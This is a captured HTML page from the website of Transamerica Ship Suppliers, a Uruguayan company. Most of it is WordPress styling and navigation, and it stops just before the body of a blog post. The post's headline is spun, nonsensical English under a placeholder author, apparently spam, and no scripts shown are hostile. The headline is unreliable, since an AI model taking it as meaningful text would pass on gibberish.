

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transamerica.com.uy/the-grow-older-with-respect-to-a-very-good/
body_size: 58015
content:
<!doctype html>
<html lang="es-ES" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="icon" type="image/png" href="https://www.transamerica.com.uy/wp-content/uploads/2015/03/favicon-32x32.png"><link rel="alternate" type="application/rss+xml" title="TRANSAMERICA SHIP SUPPLIERS RSS Feed" href="https://www.transamerica.com.uy/feed/" />
<link rel="alternate" type="application/atom+xml" title="TRANSAMERICA SHIP SUPPLIERS Atom Feed" href="https://www.transamerica.com.uy/feed/atom/" />
<link rel="pingback" href="https://www.transamerica.com.uy/xmlrpc.php" />

<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<title>The Grow older With respect to A very good Daughter To be able to Begin the process In Your Conditioning center &#8211; TRANSAMERICA SHIP SUPPLIERS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="es-es" href="https://www.transamerica.com.uy/the-grow-older-with-respect-to-a-very-good/" />
<link rel="alternate" hreflang="x-default" href="https://www.transamerica.com.uy/the-grow-older-with-respect-to-a-very-good/" />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSAMERICA SHIP SUPPLIERS &raquo; Feed" href="https://www.transamerica.com.uy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transamerica.com.uy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transamerica.com.uy%2Fthe-grow-older-with-respect-to-a-very-good%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transamerica.com.uy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transamerica.com.uy%2Fthe-grow-older-with-respect-to-a-very-good%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.transamerica.com.uy/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.transamerica.com.uy/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.transamerica.com.uy/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://www.transamerica.com.uy/wp-content/plugins/js_composer/assets/css/lib/isotope/isotope.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/css/green-style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>
.retina#logo{background: url('https://www.transamerica.com.uy/wp-content/uploads/2015/09/LOGO-PNG21.png') no-repeat scroll 0 0 / 100% auto transparent;-moz-background-size:100%;-webkit-background-size:100%;-o-background-size:100%; background-size: 100%;} .retina#logo img{display: none;}
#navigation_bar > ul > li > a{font-family:'Open Sans Condensed',sans-serif;font-weight:normal !important}.flex-caption,.pricing_table .table_wrap ul > li.caption,.pricing_table .table_wrap.highlight ul > li.caption,.banner p,.sidebar .featured_article_title,.footer_widgets_row .featured_article_title,.latest-news a.title,h1,h2,h3,h4,h5{font-family:'Open Sans Condensed',sans-serif;font-weight:normal !important}body,#navigation_bar > ul > li > a span,.product_info h5,.product_item_holder h5,#slogan_text{font-family:'Open Sans Condensed',sans-serif;font-weight:normal !important}.testimonial .text,blockquote p{font-family:'Open Sans Condensed',sans-serif;font-weight:normal !important}@media only screen and (min-width:960px){.header-design2 .default_position #navigation_bar > ul > li > a{line-height:80px}.header-design2 #logo img{max-height:60px}.header-design2  #logo h1,.header-design2  #logo h1 a{padding:0;line-height:60px}.header-design2 .section_logo > section{display:table;height:60px}.header-design2 #logo > a{display:table-cell;vertical-align:middle}}.featured_article_title{margin-left:-50px;max-width:200px}
/*# sourceURL=theme-skin-inline-css */
</style>
<link rel='stylesheet' id='menu-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700%2C300italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.transamerica.com.uy/wp-content/themes/rttheme18/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.transamerica.com.uy/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.transamerica.com.uy/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transamerica.com.uy/wp-json/wp/v2/posts/3390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transamerica.com.uy/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transamerica.com.uy/the-grow-older-with-respect-to-a-very-good/" />
<link rel='shortlink' href='https://www.transamerica.com.uy/?p=3390' />
<meta name="generator" content="WPML ver:4.6.5 stt:1,2;" />
<!--[if lt IE 9]><script src="https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.transamerica.com.uy/wp-content/uploads/2018/11/cropped-Favicon_transparente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transamerica.com.uy/wp-content/uploads/2018/11/cropped-Favicon_transparente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transamerica.com.uy/wp-content/uploads/2018/11/cropped-Favicon_transparente-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transamerica.com.uy/wp-content/uploads/2018/11/cropped-Favicon_transparente-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular post-template-default single single-post postid-3390 single-format-standard wp-theme-rttheme18  responsive menu-style-one full wide rt_content_animations header-design1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

			<script type="text/javascript">
			/* <![CDATA[ */ 
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){				
					document.getElementById("rt_loading").removeAttribute("class");
				}			 	
			/* ]]> */	
			</script> 
		
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
												    <li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://www.transamerica.com.uy/empresa/">EMPRESA</a></li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://www.transamerica.com.uy/contacto/">CONTACTO</a></li>
				  			<!-- / end ul .top_links --> 
			  			          


							 

													<li><form action="https://www.transamerica.com.uy/" method="get" class="showtextback" id="top_search_form"><span class="icon-search"></span><span><input type="text" class="search_text showtextback" size="1" name="s" id="top_search_field" value="Search" /></span></form></li>
						

												    <li class="languages icon-globe-1">Español <span class="icon-angle-down"></span><ul class="flags"><li><img src="https://www.transamerica.com.uy/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" width="18" /> <a href="https://www.transamerica.com.uy/the-grow-older-with-respect-to-a-very-good/" title="Español"><span>Español</span></a></li><li><img src="https://www.transamerica.com.uy/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /> <a href="https://www.transamerica.com.uy/?lang=en" title="English"><span>English</span></a></li></ul></li>		  
						
						
					</ul>


					

		</div><!-- / end div .top_bar_container -->    
	</section><!-- / end section #top_bar -->    
	    


		<!-- header -->
	<header id="header"> 

		<!-- header contents -->
		<section id="header_contents" class="clearfix">
				 
				
			<section class="section_logo logo_left three">			 
				<!-- logo -->
				<section id="logo">			 
					 <a href="https://www.transamerica.com.uy" title="TRANSAMERICA SHIP SUPPLIERS"><img src="https://www.transamerica.com.uy/wp-content/uploads/2015/09/LOGO-PNG2.png" alt="TRANSAMERICA SHIP SUPPLIERS" data-retina="https://www.transamerica.com.uy/wp-content/uploads/2015/09/LOGO-PNG21.png"/></a> 
				</section><!-- end section #logo -->
			</section><!-- end section #logo -->	
			<section class="section_widget first three"></section><!-- end section .section_widget --><section class="section_widget second three">
			<section id="slogan_text" class="right_side ">
				<span class="icon-mobile icon"></span> TEL:  (+598) 2915 7440 *
			</section></section><!-- end section .section_widget -->
		</section><!-- end section #header_contents -->  	


		<!-- navigation -->   
		<center>
		<div class="nav_shadow sticky"><div class="nav_border"> 

			<nav id="navigation_bar" class="navigation  with_search with_small_logo"><div id="sticky_logo"><a href="https://www.transamerica.com.uy" title="TRANSAMERICA SHIP SUPPLIERS"><img src="https://www.transamerica.com.uy/wp-content/uploads/2015/09/LOGO-PNG2.png" alt="TRANSAMERICA SHIP SUPPLIERS" /></a></div><ul id="navigation" class="menu"><li id='menu-item-2272'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home top-level-0" data-column-size='0'><a  href="https://www.transamerica.com.uy/">INICIO</a> </li>
<li id='menu-item-2273'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-1" data-column-size='0'><a  href="https://www.transamerica.com.uy/empresa/">LA EMPRESA</a> </li>
<li id='menu-item-2270'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-2" data-column-size='0'><a  href="https://www.transamerica.com.uy/servicios/">SERVICIOS</a> </li>
<li id='menu-item-2595'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-3" data-column-size='0'><a  href="https://www.transamerica.com.uy/productos-de-estacion/">PRODUCTOS DE ESTACIÓN</a> </li>
<li id='menu-item-2269'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-4" data-column-size='0'><a  href="https://www.transamerica.com.uy/clientes/">CLIENTES</a> </li>
<li id='menu-item-2274'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-5" data-column-size='0'><a  href="https://www.transamerica.com.uy/contacto/">CONTACTO</a> </li>
</ul>
					<!-- search -->
					<div class="search-bar">
						<form action="https://www.transamerica.com.uy" method="get" class="showtextback" id="menu_search">
							<fieldset>							
								<input type="text" class="search_text showtextback" name="s" id="menu_search_field" value="Search" />		
								<div class="icon-search-1"></div>					
							</fieldset>
						</form>
					</div>
					<!-- / search-->
				 

			</nav>
		</div></div>
	</center>
		<!-- / navigation  --> 

	</header><!-- end tag #header --> 	



		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix only_breadcrumb"><section class="breadcrumb"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="icon-home" href="https://www.transamerica.com.uy" itemprop="url"><span itemprop="title" title="TRANSAMERICA SHIP SUPPLIERS">Home</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><a class="" href="https://www.transamerica.com.uy/category/main-2/" itemprop="url"><span itemprop="title" title="View all posts in Main">Main</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="The Grow older With respect to A very good Daughter To be able to Begin the process In Your Conditioning center">The Grow older With respect to A very good Daughter To be able to Begin the process In Your Conditioning center</span></div></div></div></section></section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

													
<section class="content_block_background">
	<section id="row-3390" class="content_block clearfix">
		<section id="content-3390" class="content left post-3390 post type-post status-publish format-standard hentry category-main-2" >		
			<div class="row">
				
				

				 
					 
	
<!-- blog box-->
<article itemscope itemtype="http://schema.org/Article" class="blog_list single" id="post-3390">

			

		<section class="article_info article_section with_icon">
			
			<div class="blog-head-line clearfix">    

				<div class="post-title-holder">

					<!-- blog headline-->
					<h1>The Grow older With respect to A very good Daughter To be able to Begin the process In Your Conditioning center</h1> 
					<!-- / blog headline--> 
	 
							<!-- meta data -->
		<div class="post_data">
			
					 			
						<!-- user -->                                     
			<span class="icon-user user margin-right20 vcard author"><span class="fn"><a href="https://www.transamerica.com.uy/author/Your%20Name/" title="Entradas de Your Name" rel="author">Your Name</a></span></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://www.transamerica.com.uy/category/main-2/" rel="category tag">Main</a></span>
						
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="name" content="The Grow older With respect to A very good Daughter To be able to Begin the process In Your Conditioning center">
			<meta itemprop="datePublished" content="5 enero, 2021">
			<meta itemprop="url" content="https://www.transamerica.com.uy/the-grow-older-with-respect-to-a-very-good/">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="Your Name">
		
				</div><!-- / end div  .post-title-holder -->
				
			</div><!-- / end div  .blog-head-line -->  

		</section> 
	

	<section itemprop="articleBody" class="article_content clearfix">

		 

